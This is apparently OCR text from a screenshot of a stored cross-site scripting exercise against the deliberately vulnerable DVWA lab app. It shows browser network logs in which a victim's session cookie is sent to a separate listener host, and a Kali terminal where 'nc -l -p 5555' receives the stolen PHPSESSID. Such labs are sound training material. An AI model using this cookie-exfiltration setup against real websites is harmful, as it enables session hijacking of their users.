 Damn Vulnerable Web Ap
192.168.109.150/dvwa/vulnerabilities/xss_s/
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Kali NetHunter
https://www.kali.org/kali-nethunter/
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
https://www.kali.org/kali-nethunter/
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name:
Message: A
Name:
Message: B
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Filter URLs
Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
Sta... Me... Domain File Initiator Type Transferred Si:
GET 192.168.109.150 /dvwa/vulnerabilities/xss_s/ /dvwa/vuln... NS_BINDI...
GET 192.168.109.150 /dvwa/vulnerabilities/xss_s/ document NS_BINDI...
200 GET 192.168.10... /dvwa/vulnerabilities/xss_s/ document html 5.47 kB 5.1
200 GET 192.168.10... dvwaPage.js script js cached 775
200 GET 192.168.10... index.php?cookie=security=medi /dvwa/vuln... html 226 B 59
200 GET 192.168.10... favicon.ico FaviconLo... x-i... cached 1.4
6 requests 7.36 kB / 5.70 kB transferred Finish: 50.64 s DOMContentLoaded: 74 ms load: 50.6
Headers Cookies Request Response Timings Stack Tr
Filter Headers Block Resend
GET http://192.168.109.100:5555/index.php?cookie=security=medium; PHPSES
SID=212dc7e90d49bd46f66c287ca260636a
Status 200 OK
Version HTTP/1.1
Transferred 226 B (59 B size)
Referrer Policy strict-origin-when-cross-origin
Request Priority Low
Response Headers (167 B) Raw
Connection: close
Content-Length: 59
Filter Output
Errors Warnings Logs Info Debug CSS XHR Requests
kali@kali: ~
File Actions Edit View Help
GET /index.php?cookie=security=medium;%20PHPSESSID=212dc7e90d49bd46f66c287ca260636a HTTP/1.1
Host: 192.168.109.100:5555
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.109.150/
┌──(kali㉿kali)-[~]
└─$ nc -l -p 5555
GET /index.php?cookie=security=medium;%20PHPSESSID=212dc7e90d49bd46f66c287ca260636a HTTP/1.1
Host: 192.168.109.100:5555
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.109.150/
HTTP/1.1 200 OK
Date: Tue, 16 Apr 2024 13:04:30 GMT
Server: Apache/2.4.58 (Debian)
Content-Length: 59
Connection: close
Content-Type: text/html; charset=UTF-8
security=medium; PHPSESSID=212dc7e90d49bd46f66c287ca260636a
┌──(kali㉿kali)-[~]
└─$